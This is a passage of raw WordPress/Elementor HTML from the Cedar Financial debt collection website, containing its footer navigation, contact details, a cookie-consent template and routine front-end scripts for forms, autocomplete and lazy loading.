</span></div></div></div></div><div class="elementor-element elementor-element-b9dde3a e-con-full e-flex e-con e-child" data-id="b9dde3a" data-element_type="container"><div class="elementor-element elementor-element-9dc84b3 elementor-widget elementor-widget-n-accordion" data-id="9dc84b3" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="elementor-widget-container"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-1650" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1650" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Company</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1650" class="elementor-element elementor-element-0eddcd8 e-con-full e-flex e-con e-child" data-id="0eddcd8" data-element_type="container"><div class="elementor-element elementor-element-162b3f6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="162b3f6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/about-us/"><span class="elementor-icon-list-text">About Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://careers.cedarfinancial.com/"><span class="elementor-icon-list-text">Careers</span>
</a></li><li class="elementor-icon-list-item">
<a href="/contact-us/"><span class="elementor-icon-list-text">Contact</span>
</a></li></ul></div></div><div role="region" aria-labelledby="e-n-accordion-item-1650" class="elementor-element elementor-element-7b9f244 e-flex e-con-boxed e-con e-child" data-id="7b9f244" data-element_type="container"><div class="e-con-inner"></div></div></div>
</details>
<details id="e-n-accordion-item-1651" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1651" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Services</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1651" class="elementor-element elementor-element-bc99ea4 e-con-full e-flex e-con e-child" data-id="bc99ea4" data-element_type="container"><div class="elementor-element elementor-element-6ce4cbc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ce4cbc" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/first-party-collections/"><span class="elementor-icon-list-text">First-Party Debt Collection</span>
</a></li><li class="elementor-icon-list-item">
<a href="/third-party-collections/"><span class="elementor-icon-list-text">Third-Party Debt Collection </span>
</a></li><li class="elementor-icon-list-item">
<a href="/international-debt-collection/"><span class="elementor-icon-list-text">International Recovery </span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Litigation Support </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Asset Investigation</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Credit Reporting </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Skip Tracing</span></li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-1652" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1652" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Products</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1652" class="elementor-element elementor-element-edb305d e-con-full e-flex e-con e-child" data-id="edb305d" data-element_type="container"><div class="elementor-element elementor-element-264c83d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="264c83d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/collectco-ai/"><span class="elementor-icon-list-text">COLLECTO.<i>ai</i></span>
</a></li><li class="elementor-icon-list-item">
<a href="/emily-ai/"><span class="elementor-icon-list-text">Emily AI</span>
</a></li><li class="elementor-icon-list-item">
<a href="/visact/"><span class="elementor-icon-list-text">VISACT<sup>TM</sup></span>
</a></li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-1653" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1653" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Industries</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1653" class="elementor-element elementor-element-956fb84 e-con-full e-flex e-con e-child" data-id="956fb84" data-element_type="container"><div class="elementor-element elementor-element-830ac9d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="830ac9d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/"><span class="elementor-icon-list-text">Banking and Finance</span>
</a></li><li class="elementor-icon-list-item">
<a href="/e-commerce/"><span class="elementor-icon-list-text">E-commerce and Retail</span>
</a></li><li class="elementor-icon-list-item">
<a href="/commercial-2/"><span class="elementor-icon-list-text">Commercial</span>
</a></li><li class="elementor-icon-list-item">
<a href="/education/"><span class="elementor-icon-list-text">Education</span>
</a></li><li class="elementor-icon-list-item">
<a href="/utility-debt-collection/"><span class="elementor-icon-list-text">Utilities</span>
</a></li><li class="elementor-icon-list-item">
<a href="/medical-debt-collection/"><span class="elementor-icon-list-text">Healthcare</span>
</a></li><li class="elementor-icon-list-item">
<a href="/government/"><span class="elementor-icon-list-text">Government</span>
</a></li></ul></div></div></div>
</details>
<details id="e-n-accordion-item-1654" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1654" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Resources</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1654" class="elementor-element elementor-element-44ed2e9 e-con-full e-flex e-con e-child" data-id="44ed2e9" data-element_type="container"><div class="elementor-element elementor-element-480650e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="480650e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/blogs"><span class="elementor-icon-list-text">Blogs</span>
</a></li><li class="elementor-icon-list-item">
<a href="/case-studies-main/"><span class="elementor-icon-list-text">Case Studies</span>
</a></li><li class="elementor-icon-list-item">
<a href="/clients-faq/"><span class="elementor-icon-list-text">F.A.Q.</span>
</a></li></ul></div></div></div>
</details></div></div></div></div><div class="elementor-element elementor-element-4a16b1a e-con-full e-flex e-con e-child" data-id="4a16b1a" data-element_type="container"><div class="elementor-element elementor-element-5b2bb1e e-con-full e-flex e-con e-child" data-id="5b2bb1e" data-element_type="container"><div class="elementor-element elementor-element-71ac2fa elementor-widget elementor-widget-text-editor" data-id="71ac2fa" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Call us Within the US<br /><a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:800-804-3353">800-804-3353</a></p><p>Call us outside US<br /><a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:+1-818-740-7996">+1-818-740-7996</a></p></div></div><div class="elementor-element elementor-element-c941a9c elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c941a9c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">8:00<span style="font-size:60%">am</span> - 5:00<span style="font-size:60%">pm</span></span></li></ul></div></div><div class="elementor-element elementor-element-e7695eb elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7695eb" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Mo <span style="color:#B0D0FD">——————————</span> Fr</span></li></ul></div></div></div></div><div class="elementor-element elementor-element-8a01d88 e-con-full ft-frm e-flex e-con e-child" data-id="8a01d88" data-element_type="container"><div class="elementor-element elementor-element-600235d e-con-full e-flex e-con e-child" data-id="600235d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-744b33f e-con-full e-flex e-con e-child" data-id="744b33f" data-element_type="container"><div class="elementor-element elementor-element-2d5cca7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d5cca7" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Get your personalized recovery solution in just a few clicks.</span></li></ul></div></div></div><div class="elementor-element elementor-element-596fea0 e-con-full e-flex e-con e-child" data-id="596fea0" data-element_type="container"><div class="elementor-element elementor-element-fafb811 elementor-widget elementor-widget-button" data-id="fafb811" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request a Quote</span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-518ce2f e-con-full e-flex e-con e-child" data-id="518ce2f" data-element_type="container"><div class="elementor-element elementor-element-6239152 e-con-full e-flex e-con e-child" data-id="6239152" data-element_type="container"><div class="elementor-element elementor-element-0081e86 elementor-widget elementor-widget-text-editor" data-id="0081e86" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright © 2026 — Cedar Financial</p></div></div></div><div class="elementor-element elementor-element-cb23235 e-con-full e-flex e-con e-child" data-id="cb23235" data-element_type="container"><div class="elementor-element elementor-element-d0ce963 elementor-align-center elementor-mobile-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0ce963" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/terms-and-conditions/"><span class="elementor-icon-list-text">Terms of Service</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-1c06540 e-con-full e-flex e-con e-child" data-id="1c06540" data-element_type="container"><div class="elementor-element elementor-element-cefe2c0 elementor-align-end elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cefe2c0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/policy/"><span class="elementor-icon-list-text">Privacy</span>
</a></li></ul></div></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="ckyBannerTemplate" type="text/template"><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="" style="background-color:#FFFFFF"> <button class="cky-btn-revisit" aria-label=""> <img src="https://cedarfinancial.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>This website uses cookies to improve your experience. If you continue to explore our website, We'll assume you're okay with this.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="ACCEPT" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#242424;border-color:#242424">ACCEPT</button> </div></div></div><div class="cky-category-direct-preview-wrapper" data-cky-tag="detail-category-preview"> <div class="cky-category-direct-preview"> <div class="cky-category-direct-preview-section"> <div class="cky-category-direct-item"><label for="ckyCategoryDirectnecessary" data-cky-tag="detail-category-preview-title" style="color:#212121">Necessary</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectnecessary"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectfunctional" data-cky-tag="detail-category-preview-title" style="color:#212121">Functional</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectfunctional"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectanalytics" data-cky-tag="detail-category-preview-title" style="color:#212121">Analytics</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectanalytics"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectperformance" data-cky-tag="detail-category-preview-title" style="color:#212121">Performance</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectperformance"></div></div><div class="cky-category-direct-item"><label for="ckyCategoryDirectadvertisement" data-cky-tag="detail-category-preview-title" style="color:#212121">Advertisement</label><div class="cky-category-direct-switch" data-cky-tag="detail-category-preview-toggle"><input type="checkbox" id="ckyCategoryDirectadvertisement"></div></div> </div></div><div class="cky-category-direct-preview-btn-wrapper" data-cky-tag="detail-category-preview-buttons"> <button class="cky-btn cky-btn-preferences" data-cky-tag="detail-category-preview-save-button" aria-label="" style="color:#1863DC;background-color:transparent;border-color:#1863DC">  </button> </div></div></div><div class="cky-preference-wrapper" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-center"> <div class="cky-preference"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121"></span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://cedarfinancial.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121">  </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span>  </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-accept" aria-label="ACCEPT" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#242424;border-color:#242424"> ACCEPT </button>   </div></div></div></div></div></script><script type="litespeed/javascript">jQuery(function($){$(document).on('click','.tooltip-new img',function(e){e.stopPropagation();e.preventDefault();const tooltip=$(this).next('.tooltiptext-new');$('.tooltiptext-new.show').not(tooltip).removeClass('show');tooltip.toggleClass('show')});$(document).on('click',function(e){if(!$(e.target).closest('.tooltip-new').length){$('.tooltiptext-new.show').removeClass('show')}});$(document).on('click','.gchoice label',function(){$('.tooltiptext-new.show').removeClass('show')});$(document).on('click','.gchoice',function(e){const checkbox=$(this).find('input[type="checkbox"]')[0];if(e.target!==checkbox){e.preventDefault();e.stopPropagation()}})})</script> <script type="litespeed/javascript">jQuery("#input_20_5").keyup(function(){jQuery("#input_20_61").val(jQuery("#input_20_5").val())})</script> <script type="litespeed/javascript">if(window.location.href.indexOf("contact-us")==-1&&window.location.href.indexOf("did-we-contact-you-n")==-1&&window.location.href.indexOf("request-quote")==-1&&window.location.href.indexOf("request-a-quote")==-1){var currenturl=window.location.href;sessionStorage.MainurlVal=currenturl}
var mainurl=sessionStorage.MainurlVal;jQuery(document).ready(function(){jQuery('#input_12_42').val(mainurl);jQuery('#input_20_42').val(mainurl)})
if(window.location.href.indexOf("keyword")>-1){var Linkurl=window.location.href;var newurl=Linkurl.split("/?");var parameter=newurl[1];sessionStorage.parameterVal=parameter}
var parameterpass=sessionStorage.parameterVal;if(parameterpass!=undefined){if(window.location.href=="https://cedarfinancial.com/contact-us/"){window.location.href="https://cedarfinancial.com/contact-us/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/did-we-contact-you-n/"){window.location.href="https://cedarfinancial.com/did-we-contact-you-n/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/request-quote/"){window.location.href="https://cedarfinancial.com/request-quote/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/request-a-quote/"){window.location.href="https://cedarfinancial.com/request-a-quote/?"+parameterpass}else if(window.location.href=="https://cedarfinancial.com/"){window.location.href="https://cedarfinancial.com/?"+parameterpass}}</script> <div data-elementor-type="popup" data-elementor-id="13737" class="elementor elementor-13737 elementor-location-popup" data-elementor-settings="{&quot;classes&quot;:&quot;ft-pop&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-d1d36b3 e-flex e-con-boxed e-con e-parent" data-id="d1d36b3" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-6377fc5 e-con-full e-flex e-con e-child" data-id="6377fc5" data-element_type="container"><div class="elementor-element elementor-element-ba1d042 elementor-widget elementor-widget-heading" data-id="ba1d042" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Thanks! We’ll be in touch shortly.</h4></div></div><div class="elementor-element elementor-element-2cb546d elementor-widget elementor-widget-text-editor" data-id="2cb546d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We want to make your experience seamless. Add a few details to help our Cedar Financial team understand your goals and provide the best guidance.</div></div></div><div class="elementor-element elementor-element-8ca4a8f c-form elementor-widget elementor-widget-shortcode" data-id="8ca4a8f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"></div></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/cedarfinancial.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script defer='defer' src="https://cedarfinancial.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script> <script id="gform_gravityforms_theme-js-extra" type="litespeed/javascript">var gform_theme_config={"common":{"form":{"honeypot":{"version_hash":"1df7890b7d61cf220e5977818ca9fdb6"},"ajax":{"ajaxurl":"https://cedarfinancial.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"b007b3e21b","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://cedarfinancial.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"dce76b2fb2"}</script> <script id="heartbeat-js-extra" type="litespeed/javascript">var heartbeatSettings={"ajaxurl":"/wp-admin/admin-ajax.php"}</script> <script id="gf_partial_entries-js-extra" type="litespeed/javascript">var gf_partial_entries_strings_24={"warningMessage":"\u00a0"}</script> <script id="jquery-ui-autocomplete-js-after" type="litespeed/javascript">jQuery(document).ready(function($){function initializeCompanyAutocomplete(){var companyField=$('#input_24_23');if(companyField.length&&!companyField.hasClass('ui-autocomplete-input')){companyField.autocomplete({source:function(request,response){var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),'i');response($.grep(["Cedar Financial","Cedars Business Services","Third Derivative","Sportisimo.com","VistaServ Dishmachines","EDF FR","CureMD","Coding Pixel","NUTRV","Enedis","Distinctive Welding","Doner","Michigan Millers Insurance","VersaBucket","University of El Salvador","Ghassemian Law Group","Hylink Group"],function(item){return matcher.test(item)}))},minLength:2,select:function(event,ui){companyField.val(ui.item.value);return!1}})}}
function initializeRoleAutocomplete(){var roleField=$('#input_24_25');if(roleField.length&&!roleField.hasClass('ui-autocomplete-input')){roleField.autocomplete({source:function(request,response){var matcher=new RegExp($.ui.autocomplete.escapeRegex(request.term),'i');response($.grep(["Chief Executive Officer (CEO)","Chief Operating Officer (COO)","Chief Financial Officer (CFO)","Chief Marketing Officer (CMO)","Chief Technology Officer (CTO)","Human Resources Manager","Project Manager","Operations Manager","Finance Manager","Business Development Manager","Sales Executive","Marketing Specialist","Customer Support Representative","Content Creator","Web Developer"],function(item){return matcher.test(item)}))},minLength:2,select:function(event,ui){roleField.val(ui.item.value);return!1}})}}
$(document).on('gform_page_loaded',function(event,form_id,current_page){if(form_id==24&&current_page==2){initializeCompanyAutocomplete();initializeRoleAutocomplete()}});if($('#gform_page_24_2').is(':visible')){initializeCompanyAutocomplete();initializeRoleAutocomplete()}})</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.0","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/cedarfinancial.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cedarfinancial.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cedarfinancial.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d69c73add1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1172,"title":"Commercial%20Debt%20Collection%20%7C%20Cedar%20Financial","excerpt":"","featuredImage":!1}}</script> <script id="mediaelement-core-js-before" type="litespeed/javascript">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live 